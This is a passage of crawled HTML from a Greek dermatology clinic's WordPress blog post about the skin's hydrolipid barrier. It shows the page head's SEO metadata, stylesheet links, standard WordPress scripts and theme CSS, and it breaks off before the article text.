

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dermacarecenter.gr/o-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos/
body_size: 30359
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.dermacarecenter.gr/xmlrpc.php">

	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ο Υδρολιπικός Φραγμός: 3η Γραμμή Άμυνας του Δέρματος</title>
	<meta name="description" content="Το στρώμα των λιπιδίων αποτελεί τον προστατευτικό φραγμό από το εξωτερικό περιβάλλον και έχει σημαντικό ρόλο ενάντια στις επιβλαβείς περιβαλλοντικές επιθέσεις όπως τοξίνες, βακτήρια κλπ" />
	<link rel="canonical" href="https://www.dermacarecenter.gr/o-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ο Υδρολιπικός Φραγμός: 3η Γραμμή Άμυνας του Δέρματος" />
	<meta property="og:description" content="Το στρώμα των λιπιδίων αποτελεί τον προστατευτικό φραγμό από το εξωτερικό περιβάλλον και έχει σημαντικό ρόλο ενάντια στις επιβλαβείς περιβαλλοντικές επιθέσεις όπως τοξίνες, βακτήρια κλπ" />
	<meta property="og:url" content="https://www.dermacarecenter.gr/o-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos/" />
	<meta property="og:site_name" content="Derma Care Center" />
	<meta property="article:published_time" content="2021-11-22T22:24:17+00:00" />
	<meta property="article:modified_time" content="2021-11-23T12:39:34+00:00" />
	<meta property="og:image" content="https://www.dermacarecenter.gr/wp-content/uploads/2021/11/triti-grammi-amunas-tou-dermatos-dcc.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="663" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="dimellas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="dimellas" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dermacarecenter.gr/o-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos/","url":"https://www.dermacarecenter.gr/o-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos/","name":"Ο Υδρολιπικός Φραγμός: 3η Γραμμή Άμυνας του Δέρματος","isPartOf":{"@id":"https://www.dermacarecenter.gr/#website"},"primaryImageOfPage":{"@id":"https://www.dermacarecenter.gr/o-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos/#primaryimage"},"image":{"@id":"https://www.dermacarecenter.gr/o-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos/#primaryimage"},"thumbnailUrl":"https://www.dermacarecenter.gr/wp-content/uploads/2021/11/triti-grammi-amunas-tou-dermatos-dcc.jpg","datePublished":"2021-11-22T22:24:17+00:00","dateModified":"2021-11-23T12:39:34+00:00","author":{"@id":"https://www.dermacarecenter.gr/#/schema/person/67ce390eba97ebe71225b4422a35a39b"},"description":"Το στρώμα των λιπιδίων αποτελεί τον προστατευτικό φραγμό από το εξωτερικό περιβάλλον και έχει σημαντικό ρόλο ενάντια στις επιβλαβείς περιβαλλοντικές επιθέσεις όπως τοξίνες, βακτήρια κλπ","breadcrumb":{"@id":"https://www.dermacarecenter.gr/o-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.dermacarecenter.gr/o-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.dermacarecenter.gr/o-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos/#primaryimage","url":"https://www.dermacarecenter.gr/wp-content/uploads/2021/11/triti-grammi-amunas-tou-dermatos-dcc.jpg","contentUrl":"https://www.dermacarecenter.gr/wp-content/uploads/2021/11/triti-grammi-amunas-tou-dermatos-dcc.jpg","width":1000,"height":663},{"@type":"BreadcrumbList","@id":"https://www.dermacarecenter.gr/o-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dermacarecenter.gr/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.dermacarecenter.gr/blog/"},{"@type":"ListItem","position":3,"name":"Ο Υδρολιπικός Φραγμός: 3η Γραμμή Άμυνας του Δέρματος"}]},{"@type":"WebSite","@id":"https://www.dermacarecenter.gr/#website","url":"https://www.dermacarecenter.gr/","name":"Derma Care Center","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dermacarecenter.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Person","@id":"https://www.dermacarecenter.gr/#/schema/person/67ce390eba97ebe71225b4422a35a39b","name":"dimellas","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.dermacarecenter.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8b70b10998d17859d03dafd27d1c3080?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8b70b10998d17859d03dafd27d1c3080?s=96&d=mm&r=g","caption":"dimellas"},"sameAs":["http://www.dimellas.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Derma Care Center" href="https://www.dermacarecenter.gr/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dermacarecenter.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tm-woocommerce-package-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-package/assets/css/tm-woocommerce-package.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-rd-material-tabs-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-package/assets/css/rd-material-tabs.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css'  href='//cdnjs.cloudflare.com/ajax/libs/Swiper/3.4.2/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dermacarecenter.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.9.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.dermacarecenter.gr/wp-includes/css/dashicons.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tm-woocompare-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/css/tm-woocompare.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tm-woowishlist-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/css/tm-woowishlist.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://www.dermacarecenter.gr/wp-content/uploads/maxmegamenu/style.css?ver=1f4df2' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-stylefactory-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A700%2C300%7COpen+Sans%3A700%7CSix+Caps%3A400&#038;subset=greek-ext%2Clatin&#038;ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fl-bigmug-line-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/fl-bigmug-line.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fl-glypho-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/fl-glypho.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-popups-font-awesome-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/cherry-popups/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-popups-styles-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/cherry-popups/assets/css/cherry-popups-styles.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-modules-style-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/magnific-popup.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/font-awesome.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/material-design.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/flaticon.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='stylefactory-theme-style-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.dermacarecenter.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dermacarecenter.gr/wp-json/wp/v2/posts/4252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dermacarecenter.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dermacarecenter.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.2" />
<meta name="generator" content="WooCommerce 6.9.4" />
<link rel='shortlink' href='https://www.dermacarecenter.gr/?p=4252' />
<link rel="alternate" type="application/json+oembed" href="https://www.dermacarecenter.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dermacarecenter.gr%2Fo-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dermacarecenter.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dermacarecenter.gr%2Fo-ydrolipikos-fragmos-3i-grammi-amynas-tou-dermatos%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/cropped-dermacareceter-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/cropped-dermacareceter-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/cropped-dermacareceter-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/cropped-dermacareceter-favicon-1-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;text-align: left;color: #181a1f;background-color:#ffffff;}@media (max-width: 992px) {body {font-size: 15px;}}@media (max-width: 1400px) {.sidebar {font-size: 16px;}}@media (min-width: 992px) and (max-width: 1200px) {.sidebar {font-size: 14px;}}h1 {font-style: normal;font-weight: 700;font-size: 23px;line-height: 1.1;font-family: Roboto, sans-serif;letter-spacing: 3px;text-align: inherit;color: #181a1f;}h2 {font-style: normal;font-weight: 700;font-size: 23px;line-height: 1.38;;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #181a1f;}h2 em{font-style: normal;font-weight: 300;}h3 {font-style: normal;font-weight: 700;font-size: 15px;line-height: 1.2;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #181a1f;}h4 {font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.3;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;color: #181a1f;}h5 {font-style: normal;font-weight: 700;font-size: 12px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;color: #181a1f;}h6 {font-style: normal;font-weight: 700;font-size: 13px;line-height: 1.4;font-family: 'Open Sans', sans-serif;letter-spacing: 1px;text-align: inherit;color: #7a7a7a;}@media (min-width: 992px) {h1 { font-size: 40px; }h2 { font-size: 40px; }h3 { font-size: 24px; }h4 { font-size: 24px; }h5 { font-size: 20px; }h6 { font-size: 14px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #f5a3c7; }a:hover { color: #181a1f; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #fff; }.invert h2 { color: #fff; }.invert h3 { color: #fff; }.invert h4 { color: #fff; }.invert h5 { color: #fff; }.invert h6 { color: #fff; }.invert a { color: #f5a3c7; }.invert a:hover { color: #ffffff; }.footer-area-wrap.invert a { color: #ffffff; }.footer-area-wrap.invert a:hover { color: #f5a3c7}.footer-area-wrap.invert a.btn:hover { color: #181a1f}/* #Layout */@media (min-width: 1200px) {.container, .isStuck #main-menu {max-width: 1788px;}}.breadcrumbs__item-target{color: #181a1f;}.post-gallery__caption{color: #ffffff;background-color: #181a1f;}/*Dynamic styles for Woo-elements *//* * Woo-elements * Listing WooCommerce Currency Switcher */header .woocommerce-currency-switcher-form ul.dd-options {background-color: #ffffff;}.top-panel .woocommerce-currency-switcher-form .dd-options li a.dd-option:hover {background: #ffffff;color: #181a1f;}/* * Woo-elements * Listing Top Menu */.top-panel__menu-list{background: #ffffff;}/* * Woo-elements * Listing line Products */.products .product .block_product_content .woocommerce-LoopProduct-link:hover{color: #181a1f;}.woocommerce .products .product .price,.woocommerce div.product .woocommerce-variation-price span.price,.woocommerce div.product span.price,.woocommerce .price, .woocommerce div.product p.price,.woocommerce.widget .woocs_price_code{font-family: Roboto, sans-serif;}.woocommerce .products .product .price ins,.woocommerce div.product .woocommerce-variation-price span.price ins,.woocommerce div.product span.price ins,.woocommerce .price ins,.woocommerce div.product p.price ins,.woocommerce.widget .woocs_price_code ins{color: #181a1f;}.invert .woocommerce .products .product .price ins,.invert .woocommerce div.product .woocommerce-variation-price span.price ins,.invert .woocommerce div.product span.price ins,.invert .woocommerce .price ins,.invert .woocommerce div.product p.price ins,.invert .woocommerce.widget .woocs_price_code ins{color: #ffffff;}.woocommerce .products .product .price del,.woocommerce div.product .woocommerce-variation-price span.price del,.woocommerce div.product span.price del,.woocommerce .price del,.woocommerce div.product p.price del,.woocommerce.widget .woocs_price_code del{color: 